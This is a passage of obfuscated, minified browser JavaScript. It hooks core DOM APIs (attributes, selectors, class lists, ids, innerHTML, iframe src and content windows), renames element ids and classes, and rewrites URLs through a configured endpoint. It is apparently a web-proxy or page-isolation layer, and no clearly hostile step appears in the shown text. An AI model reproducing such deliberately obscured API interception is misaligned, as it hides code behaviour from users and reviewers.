HTMLIFrameElement&&Bu[pL(0xbe1)](this))return!0x0;if([pL(0xae1),pL(0xe66)][pL(0xb58)](BI)&&(0x0,r8['sU'])(BY,this))return!0x0;if((0x0,r8['yu'])(BY,Bq))return!0x0;if((0x0,r8['v5'])(BY,Bq,BC))return!0x0;const BR=this[pL(0xb42)][pL(0xdc6)]();return!(pL(0x9df)!==BR||pL(0x581)!==Bq||!(0x0,r8['pI'])(BY,BC))||!(pL(0x9df)!==BR||pL(0xdde)!==Bq||!(0x0,r8['Bo'])(BY,BC))||!(pL(0x804)!==BR||pL(0x7e7)!==Bq&&pL(0xc42)!==Bq||!(0x0,r8['pI'])(BY,BC));}),TY(BD,p4(0x3d6),p4(0x1fb),function(Bq){const pm=p4;(0x0,r8['yu'])(BY,Bq)&&(Bq=pm(0x671)+(0x0,rv['md'])(Bq[pm(0x615)](0x5)[pm(0xdc6)]()));let BC=r9['A'][pm(0xb4d)](BD)[pm(0x8ab)][pm(0xbe1)](this,Bq);if(!BC)return BC;if('id'===Bq&&(0x0,rv['_'])(BC))BC=(0x0,rv['ks'])(BC);else{if(pm(0xdd3)===Bq)BC=BC[pm(0xebe)]('\x20')[pm(0xf6b)](BI=>BI[pm(0xbb9)]())[pm(0xf6b)](BI=>(0x0,rv['_'])(BI)?(0x0,rv['ks'])(BI):BI)[pm(0x748)]('\x20');else{if(pm(0x7e7)===Bq&&(0x0,r0['EW'])(BC)||pm(0x562)===Bq&&(0x0,r0['EW'])(BC)){const BI=(0x0,r0['sH'])(BC)[pm(0x8a2)];BC=B2(BI)?BC:BI;}else pm(0x520)===Bq?BC=TA(BC):pm(0xae1)!==Bq&&pm(0xe66)!==Bq||pm(0x294)!=typeof BC||!BC[pm(0x1d6)](pm(0xd4f))?(0x0,r8['v5'])(BY,Bq,BC)&&(BC=(0x0,rv['_'])(BC)?(0x0,rv['ks'])(BC):BC):BC=BC[pm(0x615)](0x3);}}return BC;},function(Bq){const pu=p4,BC=r9['A'][pu(0xb4d)](BD)[pu(0x8ab)][pu(0xbe1)](this,Bq),BI=(0x0,rv['_'])(BC)?(0x0,rv['ks'])(BC):BC;return['id',pu(0xdd3),pu(0x7e7),pu(0x9e5),pu(0x520),pu(0x562),pu(0xae1),pu(0xe66)][pu(0xb58)](Bq)||(0x0,r8['yu'])(BY,Bq)||(0x0,r8['v5'])(BY,Bq,BI);}),TY(BD,p4(0x3d6),p4(0xf40),function(Bq){const pq=p4;return r9['A'][pq(0xb4d)](BD)[pq(0x17f)][pq(0xbe1)](this,(0x0,rv['md'])(Bq));},Bq=>(0x0,r8['Bo'])(BY,Bq)),TY(BD,p4(0x3d6),p4(0x1c5),function(Bq){const pC=p4;if((0x0,r8['yu'])(BY,Bq)){const BC=Bq[pC(0x615)](0x5)[pC(0xdc6)]();Bq=pC(0x671)+(0x0,rv['md'])(BC);}return r9['A'][pC(0xb4d)](BD)[pC(0x421)][pC(0xbe1)](this,Bq);},function(Bq){return(0x0,r8['yu'])(BY,Bq);}),TY(BD,p4(0x3d6),p4(0xd02),function(Bq){const pI=p4;if((0x0,r8['yu'])(BY,Bq)){const BC=Bq[pI(0x615)](0x5)[pI(0xdc6)]();Bq=pI(0x671)+(0x0,rv['md'])(BC);}return r9['A'][pI(0xb4d)](BD)[pI(0x84e)][pI(0xbe1)](this,Bq);},function(Bq){return(0x0,r8['yu'])(BY,Bq);}),Tm(BD,p4(0x3d6),p4(0x208),{'get':function(Bq,BC){const pR=p4;pR(0x294)==typeof BC&&(0x0,r8['yu'])(BY,BC)&&(BC=pR(0x671)+(0x0,rv['md'])(BC[pR(0x615)](0x5)[pR(0xdc6)]()));const BI=Bq[BC];if(!BI)return BI;if(pR(0x230)===BC)return BI;var BR;if(pR(0x7d4)==typeof BI)return BC===(null===(BR=BD[pR(0x897)])||void 0x0===BR?void 0x0:BR[pR(0x423)])?function(){const pz=pR,Bz=BI[pz(0xbe1)](Bq);return new BD[(pz(0x8d4))](Bz,{'get':function(Bn,Bx){const pn=pz,Bi=Bn[Bx];return Bi?pn(0x86c)===Bx?function(){const px=pn,BK=Bi[px(0xbe1)](Bn);return BK?new Proxy(BK,{'get':function(Bd,v0){const pi=px,v1=Bd[v0];return v1?pi(0xf7e)===v0?new Proxy(v1,{'get':function(v2,v3){const pK=pi,v4=v2[v3];if(!v4)return v4;if(pK(0xf7e)===v3){const v5=v2[pK(0x5e9)];if('id'===v5&&pK(0x294)==typeof v4&&(0x0,rv['_'])(v4))return(0x0,rv['ks'])(v4);if(pK(0xdd3)===v5&&pK(0x294)==typeof v4)return v4[pK(0xebe)]('\x20')[pK(0xf6b)](v6=>v6[pK(0xbb9)]())[pK(0xf6b)](v6=>(0x0,rv['_'])(v6)?(0x0,rv['ks'])(v6):v6)[pK(0x748)]('\x20');if((0x0,r8['v5'])(BY,v5,v4))return(0x0,rv['_'])(v4)?(0x0,rv['ks'])(v4):v4;}if(pK(0x5e9)===v3&&v4[pK(0x1d6)](pK(0x671))){const v6=v4[pK(0x615)](0x5);return(0x0,rv['_'])(v6)?pK(0x671)+(0x0,rv['ks'])(v6):v4;}return v4;}}):pi(0x7d4)==typeof v1?v1[pi(0xda0)](Bd):v1:v1;}}):BK;}:pn(0x7d4)==typeof BI?BI[pn(0xda0)](Bn):BI:Bi;}});}:BI[pR(0xda0)](Bq);if(pR(0x294)==typeof BC){const Bz=parseInt(BC);if(!isNaN(Bz))return(0x0,rv['_'])(BI)?(0x0,rv['ks'])(BI):BI;}return new BD[(pR(0x8d4))](BI,{'get':function(Bn,Bx){const pd=pR,Bi=Bn[Bx];if(!Bi)return Bi;if(pd(0x7d4)==typeof Bi)return Bi[pd(0xda0)](Bn);if(pd(0xf7e)===Bx){const BK=Bn[pd(0x5e9)];if('id'===BK&&pd(0x294)==typeof Bi&&(0x0,rv['_'])(Bi))return(0x0,rv['ks'])(Bi);if(pd(0xdd3)===BK&&pd(0x294)==typeof Bi)return Bi[pd(0xebe)]('\x20')[pd(0xf6b)](Bd=>Bd[pd(0xbb9)]())[pd(0xf6b)](Bd=>(0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd)[pd(0x748)]('\x20');if((0x0,r8['v5'])(BY,BK,Bi))return(0x0,rv['_'])(Bi)?(0x0,rv['ks'])(Bi):Bi;}if(pd(0x5e9)===Bx&&Bi[pd(0x1d6)](pd(0x671))){const Bd=Bi[pd(0x615)](0x5);return pd(0x671)+((0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd);}return Bi;}});}},null),TY(BD,p4(0x3d6),p4(0x9b7),function(Bq){const E0=p4;return!!Bq&&(Bq[E0(0x230)]>0x2710?r9['A'][E0(0xb4d)](BD)[E0(0xb3a)][E0(0xbe1)](this,Bq):r9['A'][E0(0xb4d)](BD)[E0(0xb3a)][E0(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BC=>(0x0,r8['Bo'])(BY,BC),'attributeFilter':BC=>(0x0,r8['yu'])(BY,BC)})));}),Tm(BD,p4(0xe9c),p4(0x54f),{'get':function(Bq,BC){const E1=p4;if(E1(0x294)!=typeof BC)return Bq[BC];const BI=rT(BC),BR=Bq[(0x0,r8['yu'])(BY,E1(0x671)+BI)?(0x0,rv['md'])(BI):BC];return E1(0x7d4)==typeof BR?BR[E1(0xda0)](Bq):BR;},'set':function(Bq,BC,BI){const E2=p4;if(E2(0x294)!=typeof BC)return Bq[BC]=BI,!0x0;const BR=rT(BC);return Bq[(0x0,r8['yu'])(BY,E2(0x671)+BR)?(0x0,rv['md'])(BR):BC]=BI,!0x0;},'ownKeys':function(Bq){const E3=p4,BC=BD[E3(0x1fe)][E3(0xa3f)](Bq)[E3(0xf6b)](BI=>E3(0x294)==typeof BI&&(0x0,rv['_'])(BI)?rr((0x0,rv['ks'])(BI)):BI);return BC;},'getOwnPropertyDescriptor':function(Bq,BC){const E4=p4;if(E4(0x294)==typeof BC){const BI=rT(BC);BC=(0x0,r8['yu'])(BY,E4(0x671)+BI)?(0x0,rv['md'])(BI):BC;}return BD[E4(0x1fe)][E4(0x763)](Bq,BC);}},null,function(){const E5=p4;if(BD[E5(0xb1c)][E5(0x846)][E5(0x489)](E5(0x5db))){const Bq=r9['A'][E5(0xb4d)](BD)[E5(0x7a0)][E5(0xb4d)][E5(0xbe1)](this);if(Bq&&E5(0x685)===Bq[E5(0xcac)])return!0x1;}return!0x0;}),TL(BD,p4(0x2a0),p4(0x5e9),{'get':function(){const E6=p4;for(var Bq=arguments[E6(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][E6(0xb4d)](BD)[E6(0x1cb)][E6(0xb4d)][E6(0xbe1)](this,...BC);return(0x0,rv['_'])(BR)&&(BR=(0x0,rv['ks'])(BR)),BR;},'set':function(Bq){const E7=p4;for(var BC=arguments[E7(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return r9['A'][E7(0xb4d)](BD)[E7(0x1cb)][E7(0x7bc)][E7(0xbe1)](this,(0x0,rv['md'])(Bq),...BI);}},function(Bq){const E8=p4;return void 0x0===Bq||Bq[E8(0x1d6)](E8(0x14c));}),TY(BD,p4(0x3d6),p4(0x83b),function(Bq){const E9=p4;Bq=(0x0,TM['w4'])(Bq);const BC=(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BR=>(0x0,r8['Bo'])(BY,BR),'attributeFilter':BR=>(0x0,r8['yu'])(BY,BR)}),BI=r9['A'][E9(0xb4d)](BD)[E9(0x4a9)][E9(0xbe1)](this,BC);return Bq[E9(0xb58)](E9(0x3a8))&&Bq!==BC&&null===BI?r9['A'][E9(0xb4d)](BD)[E9(0x4a9)][E9(0xbe1)](this,Bq):BI;},Bq=>Bq),TY(BD,p4(0x3d6),p4(0x73e),function(Bq){const Er=p4;Bq=(0x0,TM['w4'])(Bq);const BC=(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BR=>(0x0,r8['Bo'])(BY,BR),'attributeFilter':BR=>(0x0,r8['yu'])(BY,BR)}),BI=r9['A'][Er(0xb4d)](BD)[Er(0xef4)][Er(0xbe1)](this,BC);return Bq[Er(0xb58)](Er(0x3a8))&&Bq!==BC&&0x0===BI[Er(0x230)]?r9['A'][Er(0xb4d)](BD)[Er(0xef4)][Er(0xbe1)](this,Bq):BI;},Bq=>Bq),TY(BD,p4(0x14a),p4(0x83b),function(Bq){const ET=p4;Bq=(0x0,TM['w4'])(Bq);const BC=(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BR=>(0x0,r8['Bo'])(BY,BR),'attributeFilter':BR=>(0x0,r8['yu'])(BY,BR)}),BI=r9['A'][ET(0xb4d)](BD)[ET(0x1d5)][ET(0xbe1)](this,BC);return Bq[ET(0xb58)](ET(0x3a8))&&Bq!==BC&&null===BI?r9['A'][ET(0xb4d)](BD)[ET(0x1d5)][ET(0xbe1)](this,Bq):BI;},Bq=>Bq),TY(BD,p4(0x14a),p4(0x73e),function(Bq){const EB=p4;Bq=(0x0,TM['w4'])(Bq);const BC=(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BR=>(0x0,r8['Bo'])(BY,BR),'attributeFilter':BR=>(0x0,r8['yu'])(BY,BR)}),BI=r9['A'][EB(0xb4d)](BD)[EB(0xb89)][EB(0xbe1)](this,BC);return Bq[EB(0xb58)](EB(0x3a8))&&Bq!==BC&&0x0===BI[EB(0x230)]?r9['A'][EB(0xb4d)](BD)[EB(0xb89)][EB(0xbe1)](this,Bq):BI;},Bq=>Bq),TL(BD,p4(0x3d6),'id',{'get':function(){const Ev=p4;for(var Bq=arguments[Ev(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];const BR=r9['A'][Ev(0xb4d)](BD)[Ev(0x8fe)][Ev(0xb4d)][Ev(0xbe1)](this,...BC);return(0x0,rv['_'])(BR)?(0x0,rv['ks'])(BR):BR;},'set':function(Bq){const EN=p4;EN(0x294)!=typeof Bq&&(Bq=BD[EN(0x16c)](Bq));for(var BC=arguments[EN(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return r9['A'][EN(0xb4d)](BD)[EN(0x8fe)][EN(0x7bc)][EN(0xbe1)](this,(0x0,r8['Bo'])(BY,Bq)?(0x0,rv['md'])(Bq):Bq,...BI);}}),TY(BD,p4(0x3d6),p4(0xc8c),function(Bq,BC){const EJ=p4;return r9['A'][EJ(0xb4d)](BD)[EJ(0x964)][EJ(0xbe1)](this,Bq,Tl({'_window':BD,'protectUrlContext':Bj,'html':BC,'idFilter':BI=>(0x0,r8['Bo'])(BY,BI),'urlFilter':BI=>(0x0,r8['pI'])(BY,BI),'attributeFilter':BI=>(0x0,r8['yu'])(BY,BI)}));},function(Bq,BC){const Eh=p4;return!(this instanceof BD[Eh(0xd18)]);}),TY(BD,p4(0x3d6),p4(0x451),function(Bq){const EU=p4;return r9['A'][EU(0xb4d)](BD)[EU(0xbd0)][EU(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BC=>(0x0,r8['Bo'])(BY,BC),'attributeFilter':BC=>(0x0,r8['yu'])(BY,BC)}));}),Tm(BD,p4(0x3d6),p4(0x1da),{'get':function(Bq,BC){const EH=p4,BI=Bq[BC];if(!BI)return BI;if(EH(0x39a)===BC)return function(){const Eo=EH,BR=[];for(var Bz=arguments[Eo(0x230)],Bn=new Array(Bz),Bx=0x0;Bx<Bz;Bx++)Bn[Bx]=arguments[Bx];return Bn[Eo(0xc36)](Bi=>{const EZ=Eo;(0x0,r8['Bo'])(BY,Bi)&&(Bi=(0x0,rv['md'])(Bi)),BR[EZ(0x89f)](Bi);}),BI[Eo(0x396)](Bq,[...BR]);};if(EH(0x9e1)===BC)return function(BR){const Eg=EH;return(0x0,r8['Bo'])(BY,BR)&&(BR=(0x0,rv['md'])(BR)),BI[Eg(0x396)](Bq,[BR]);};if(EH(0x69d)===BC)return function(){const Ee=EH;for(var BR=arguments[Ee(0x230)],Bz=new Array(BR),Bn=0x0;Bn<BR;Bn++)Bz[Bn]=arguments[Bn];const Bx=Bz[Ee(0xf6b)](Bi=>(0x0,r8['Bo'])(BY,Bi)?(0x0,rv['md'])(Bi):Bi);return BI[Ee(0x396)](Bq,[...Bx]);};if(EH(0xcf5)===BC)return function(BR,Bz){const EF=EH;return(0x0,r8['Bo'])(BY,BR)&&(BR=(0x0,rv['md'])(BR)),BI[EF(0x396)](Bq,[BR,Bz]);};if(EH(0x8b1)===BC)return function(BR,Bz){const EV=EH;return(0x0,r8['Bo'])(BY,BR)&&(BR=(0x0,rv['md'])(BR)),(0x0,r8['Bo'])(BY,Bz)&&(Bz=(0x0,rv['md'])(Bz)),BI[EV(0x396)](Bq,[BR,Bz]);};if(EH(0xf7e)===BC)return BI[EH(0xebe)]('\x20')[EH(0xf6b)](BR=>BR[EH(0xbb9)]())[EH(0xf6b)](BR=>(0x0,rv['_'])(BR)?(0x0,rv['ks'])(BR):BR)[EH(0x748)]('\x20');if(BC===BD[EH(0x897)][EH(0x423)])return function(){const Ec=EH,BR=BI[Ec(0xbe1)](Bq);return new BD[(Ec(0x8d4))](BR,{'get':function(Bz,Bn){const EX=Ec,Bx=Bz[Bn];return Bx?EX(0x86c)===Bn?function(){const ES=EX,Bi=Bx[ES(0xbe1)](Bz);return Bi?new BD[(ES(0x8d4))](Bi,{'get':function(BK,Bd){const EA=ES,v0=BK[Bd];return v0?EA(0xf7e)===Bd?(0x0,rv['_'])(v0)?(0x0,rv['ks'])(v0):v0:EA(0x7d4)==typeof v0?v0[EA(0xda0)](BK):v0:v0;}}):Bi;}:EX(0x7d4)==typeof Bx?Bx[EX(0xda0)](Bz):Bx:Bx;}});};if(EH(0x294)==typeof BC){const BR=parseInt(BC);if(!isNaN(BR))return(0x0,rv['_'])(BI)?(0x0,rv['ks'])(BI):BI;}return EH(0x7d4)==typeof BI?BI[EH(0xda0)](Bq):BI;},'set':function(Bq,BC,BI){const El=p4;return El(0xf7e)===BC&&(BI=BI[El(0xebe)]('\x20')[El(0xf6b)](BR=>BR[El(0xbb9)]())[El(0xf6b)](BR=>(0x0,r8['Bo'])(BY,BR)?(0x0,rv['md'])(BR):BR)[El(0x748)]('\x20')),Bq[BC]=BI,!0x0;}},function(Bq){const Eb=p4;return Bq&&Eb(0x294)!=typeof Bq&&(Bq=Bq[Eb(0x2a4)]()),Bq=Bq[Eb(0xebe)]('\x20')[Eb(0xf6b)](BC=>BC[Eb(0xbb9)]())[Eb(0xf6b)](BC=>(0x0,r8['Bo'])(BY,BC)?(0x0,rv['md'])(BC):BC)[Eb(0x748)]('\x20'),r9['A'][Eb(0xb4d)](BD)[Eb(0x55c)][Eb(0xbe1)](this,Eb(0xdd3),Bq),Bq;},()=>!0x0),TL(BD,p4(0x3d6),p4(0xa58),{'get':function(){const Ea=p4;for(var Bq=arguments[Ea(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];return r9['A'][Ea(0xb4d)](BD)[Ea(0x4ff)][Ea(0xb4d)][Ea(0xbe1)](this,...BC)[Ea(0xebe)]('\x20')[Ea(0xf6b)](BR=>BR[Ea(0xbb9)]())[Ea(0xf6b)](BR=>(0x0,rv['_'])(BR)?(0x0,rv['ks'])(BR):BR)[Ea(0x748)]('\x20');},'set':function(Bq){const EP=p4,BC=Bq[EP(0xebe)]('\x20')[EP(0xf6b)](Bn=>Bn[EP(0xbb9)]())[EP(0xf6b)](Bn=>(0x0,r8['Bo'])(BY,Bn)?(0x0,rv['md'])(Bn):Bn)[EP(0x748)]('\x20');for(var BI=arguments[EP(0x230)],BR=new Array(BI>0x1?BI-0x1:0x0),Bz=0x1;Bz<BI;Bz++)BR[Bz-0x1]=arguments[Bz];return r9['A'][EP(0xb4d)](BD)[EP(0x4ff)][EP(0x7bc)][EP(0xbe1)](this,BC,...BR);}}),TY(BD,p4(0xe75),p4(0x40d),function(Bq){const Ey=p4;return r9['A'][Ey(0xb4d)](BD)[Ey(0x512)][Ey(0xbe1)](this,(0x0,rv['md'])(Bq));},Bq=>(0x0,r8['Bo'])(BY,Bq)),TY(BD,p4(0xc47),p4(0x40d),function(Bq){const Ep=p4;return Ep(0x294)!=typeof Bq&&(Bq=BD[Ep(0x16c)](Bq)),r9['A'][Ep(0xb4d)](BD)[Ep(0xde0)][Ep(0xbe1)](this,(0x0,rv['md'])(Bq));},Bq=>(0x0,r8['Bo'])(BY,Bq)),TY(BD,p4(0xe75),p4(0xf40),function(Bq){const EE=p4;return r9['A'][EE(0xb4d)](BD)[EE(0xd3f)][EE(0xbe1)](this,(0x0,rv['md'])(Bq));},Bq=>(0x0,r8['Bo'])(BY,Bq)),TY(BD,p4(0xe75),p4(0x83b),function(Bq){const Ew=p4;Bq=(0x0,TM['w4'])(Bq);const BC=(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BR=>(0x0,r8['Bo'])(BY,BR),'attributeFilter':BR=>(0x0,r8['yu'])(BY,BR),'tagNameFilter':BR=>(0x0,r8['ts'])(BY,BR)}),BI=r9['A'][Ew(0xb4d)](BD)[Ew(0x859)][Ew(0xbe1)](this,BC);return Bq[Ew(0xb58)](Ew(0x3a8))&&Bq!==BC&&null===BI?r9['A'][Ew(0xb4d)](BD)[Ew(0x859)][Ew(0xbe1)](this,Bq):BI;},Bq=>Bq),TY(BD,p4(0xe75),p4(0x73e),function(Bq){const EM=p4;Bq=(0x0,TM['w4'])(Bq);const BC=(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bq,'idFilter':BR=>(0x0,r8['Bo'])(BY,BR),'attributeFilter':BR=>(0x0,r8['yu'])(BY,BR),'tagNameFilter':BR=>(0x0,r8['ts'])(BY,BR)}),BI=r9['A'][EM(0xb4d)](BD)[EM(0x466)][EM(0xbe1)](this,BC);return Bq[EM(0xb58)](EM(0x3a8))&&Bq!==BC&&0x0===BI[EM(0x230)]?r9['A'][EM(0xb4d)](BD)[EM(0x466)][EM(0xbe1)](this,Bq):BI;},Bq=>Bq),TY(BD,p4(0xe75),p4(0x9ec),function(Bq){const Ek=p4;return(0x0,r8['ts'])(BY,Bq)&&(Bq=Ek(0x6d7)+(0x0,rv['md'])(Bq)),r9['A'][Ek(0xb4d)](BD)[Ek(0xbbd)][Ek(0xbe1)](this,Bq);}),TY(BD,p4(0xe75),p4(0xdfd),function(Bq){const EQ=p4;return(0x0,r8['ts'])(BY,Bq)&&(Bq=EQ(0x6d7)+(0x0,rv['md'])(Bq)),r9['A'][EQ(0xb4d)](BD)[EQ(0xa40)][EQ(0xbe1)](this,Bq);}),TL(BD,p4(0xed7),p4(0x581),{'get':function(){const Es=p4;for(var Bq=arguments[Es(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][Es(0xb4d)](BD)[Es(0x8e7)][Es(0xb4d)][Es(0x396)](this,BC);if((0x0,r0['EW'])(BR)){const Bz=(0x0,r0['sH'])(BR)[Es(0x8a2)];BR=B2(Bz)?BR:Bz;}return BR;},'set':function(Bq){const Ef=p4,BC=r9['A'][Ef(0xb4d)](BD)[Ef(0x8ab)][Ef(0xbe1)](this,Ef(0xdde));(0x0,r8['pI'])(BY,Bq)&&(Bq=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bq,'kind':Ef(0xd56)===BC?r0['MN'][Ef(0xc72)]:r0['MN'][Ef(0x3eb)],'baseUrl':r9['A'][Ef(0xb4d)](BD)[Ef(0x587)][Ef(0xb4d)][Ef(0x396)](BD[Ef(0xc47)]),'endpoint':r1['A'][Ef(0x3df)]}));for(var BI=arguments[Ef(0x230)],BR=new Array(BI>0x1?BI-0x1:0x0),Bz=0x1;Bz<BI;Bz++)BR[Bz-0x1]=arguments[Bz];return r9['A'][Ef(0xb4d)](BD)[Ef(0x8e7)][Ef(0x7bc)][Ef(0xbe1)](this,Bq,...BR);}}),TL(BD,p4(0xed7),p4(0xdde),{'get':function(){const EO=p4;for(var Bq=arguments[EO(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];let BR=r9['A'][EO(0xb4d)](BD)[EO(0xc5b)][EO(0xb4d)][EO(0x396)](this,BC);return(0x0,rv['_'])(BR)&&(BR=(0x0,rv['ks'])(BR)),BR;},'set':function(Bq){const EW=p4;[EW(0xd56),EW(0xd1d),EW(0x800),EW(0x417)][EW(0xb58)](Bq)||Bq&&(0x0,r8['Bo'])(BY,Bq)&&(Bq=(0x0,rv['md'])(Bq));for(var BC=arguments[EW(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];return r9['A'][EW(0xb4d)](BD)[EW(0xc5b)][EW(0x7bc)][EW(0xbe1)](this,Bq,...BI);}}),TL(BD,p4(0x2a0),p4(0xb06),{'get':function(){const EG=p4,Bq=r9['A'][EG(0xb4d)](BD)[EG(0x8ab)][EG(0xbe1)](this,EG(0x7e7));for(var BC=arguments[EG(0x230)],BI=new Array(BC),BR=0x0;BR<BC;BR++)BI[BR]=arguments[BR];const Bz=r9['A'][EG(0xb4d)](BD)[EG(0xf5f)][EG(0xb4d)][EG(0xbe1)](this,...BI);if(Tq(BD,Bz,Bq)){if(Ts(Bz),Bu[EG(0xbe1)](this))Tf(Bj,Bz);else{if(B4(Bj,Bz,BY),!Bz[EG(0xfcd)]){const Bn=B0(Bz,Bj,BY);Bn();const Bx=setInterval(()=>{const Et=EG,Bi=r9['A'][Et(0xb4d)](BD)[Et(0x8ab)][Et(0xbe1)](this,Et(0x7e7));Tq(BD,Bz,Bi)?Bn():clearInterval(Bx);},0x3e8);Bz[EG(0xfcd)]=Bn;}}}return r9['A'][EG(0xb4d)](BD)[EG(0x8f3)][EG(0xb4d)][EG(0xbe1)](this,...BI);}}),TL(BD,p4(0x2a0),p4(0xeb4),{'get':function(){const Ej=p4;for(var Bq=arguments[Ej(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];const BR=r9['A'][Ej(0xb4d)](BD)[Ej(0xf5f)][Ej(0xb4d)][Ej(0xbe1)](this,...BC);if(!BR)return BR;const Bz=r9['A'][Ej(0xb4d)](BD)[Ej(0x8ab)][Ej(0xbe1)](this,Ej(0x7e7));if(Tq(BD,BR,Bz)){if(Ts(BR),Bu[Ej(0xbe1)](this))Tf(Bj,BR);else{if(B4(Bj,BR,BY),!BR[Ej(0xfcd)]){const Bn=B0(BR,Bj,BY);Bn();const Bx=setInterval(()=>{const ED=Ej,Bi=r9['A'][ED(0xb4d)](BD)[ED(0x8ab)][ED(0xbe1)](this,ED(0x7e7));Tq(BD,BR,Bi)?Bn():clearInterval(Bx);},0x3e8);BR[Ej(0xfcd)]=Bn;}}}if(Bz&&(0x0,r0['EW'])(Bz)){const Bi=new URL((0x0,r0['sH'])(Bz)[Ej(0x8a2)]);if((Ej(0x42b)===Bi[Ej(0x846)]||Ej(0x784)===Bi[Ej(0x846)])&&Bi[Ej(0xfd7)][Ej(0xb58)](Ej(0xc5f))||Ej(0x815)===Bi[Ej(0x846)]&&Bi[Ej(0xfd7)][Ej(0xb58)](Ej(0x6bb))||Ej(0xf6f)===Bi[Ej(0x846)]&&'/'===Bi[Ej(0xfd7)]||Ej(0xabd)===Bi[Ej(0x846)]&&Bi[Ej(0xfd7)][Ej(0xb58)](Ej(0xcdf)))return TE[Ej(0xb4d)](BD,BR);}return BR;}}),TL(BD,p4(0xf91),p4(0xea0),{'get':function(){const EY=p4;for(var Bq=arguments[EY(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];const BR=r9['A'][EY(0xb4d)](BD)[EY(0x46c)][EY(0xb4d)][EY(0xbe1)](this,...BC),Bz=r9['A'][EY(0xb4d)](BD)[EY(0x847)][EY(0xb4d)][EY(0xbe1)](this);if(EY(0x294)==typeof Bz&&Bz[EY(0xb58)](EY(0x77c)))try{const Bn=JSON[EY(0xf5c)](Bz);if(EY(0x871)===Bn[EY(0x1e0)]&&EY(0xa87)===Bn[EY(0xefb)])return BR;}catch(Bx){}return EY(0xbfc)==typeof Bz&&Bz[EY(0xe77)]||r1['A'][EY(0x3df)]!==r9['A'][EY(0xb4d)](BD)[EY(0x6cd)][EY(0xb4d)][EY(0xbe1)](this)||(Bi=>!(EY(0x294)!=typeof Bi||!Bi[EY(0x1d6)](EY(0xbf3))))(Bz)?BR:TE[EY(0xb4d)](BD,BR);}}),TL(BD,p4(0x2a0),p4(0x9e5),{'get':function(){const EL=p4;for(var Bq=arguments[EL(0x230)],BC=new Array(Bq),BI=0x0;BI<Bq;BI++)BC[BI]=arguments[BI];return r9['A'][EL(0xb4d)](BD)[EL(0xc53)][EL(0xb4d)][EL(0xbe1)](this,...BC);},'set':function(Bq){const Em=p4;if(!Bq)return r9['A'][Em(0xb4d)](BD)[Em(0xc53)][Em(0x7bc)][Em(0xbe1)](this,Bq);Bq=Bq[Em(0x2a4)]();const BC=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':r1['A'][Em(0x3df)]+Em(0x442),'kind':r0['MN'][Em(0x6c0)],'baseUrl':r9['A'][Em(0xb4d)](BD)[Em(0x587)][Em(0xb4d)][Em(0x396)](BD[Em(0xc47)]),'endpoint':r1['A'][Em(0x3df)]});return Bq=Bq[Em(0xb58)](BC)?Tl({'_window':BD,'protectUrlContext':Bj,'html':Bq}):Em(0xc0c)[Em(0x68a)](TZ,Em(0x783))[Em(0x68a)](BC,Em(0xa33))[Em(0x68a)]((0x0,Tg['x'])()['id'],Em(0x126))+Tl({'_window':BD,'protectUrlContext':Bj,'html':Bq}),r9['A'][Em(0xb4d)](BD)[Em(0xc53)][Em(0x7bc)][Em(0xbe1)](this,Bq);}},Bu),TL(BD,p4(0xaad),p4(0x2b6),{'get':function(){const Eu=p4;var Bq,BC;return null!==(Bq=null===(BC=this[Eu(0xbc0)])||void 0x0===BC?void 0x0:BC[Eu(0x2b6)])&&void 0x0!==Bq?Bq:r9['A'][Eu(0xb4d)](BD)[Eu(0x88d)][Eu(0xb4d)][Eu(0xbe1)](this);}}),TL(BD,p4(0xaad),p4(0x9cd),{'get':function(){const Eq=p4;var Bq,BC;return null!==(Bq=null===(BC=this[Eq(0xbc0)])||void 0x0===BC?void 0x0:BC[Eq(0x9cd)])&&void 0x0!==Bq?Bq:r9['A'][Eq(0xb4d)](BD)[Eq(0xe82)][Eq(0xb4d)][Eq(0xbe1)](this);}}),TL(BD,p4(0xaad),p4(0x12e),{'get':function(){const EC=p4;var Bq,BC;return null!==(Bq=null===(BC=this[EC(0xbc0)])||void 0x0===BC?void 0x0:BC[EC(0x12e)])&&void 0x0!==Bq?Bq:r9['A'][EC(0xb4d)](BD)[EC(0xaa8)][EC(0xb4d)][EC(0xbe1)](this);}}),TL(BD,p4(0xaad),p4(0x994),{'get':function(){const EI=p4;var Bq,BC;return null!==(Bq=null===(BC=this[EI(0xbc0)])||void 0x0===BC?void 0x0:BC[EI(0x994)])&&void 0x0!==Bq?Bq:r9['A'][EI(0xb4d)](BD)[EI(0xfc3)][EI(0xb4d)][EI(0xbe1)](this);}}),TL(BD,p4(0xaad),p4(0x303),{'get':function(){const ER=p4;var Bq,BC;return null!==(Bq=null===(BC=this[ER(0xbc0)])||void 0x0===BC?void 0x0:BC[ER(0x303)])&&void 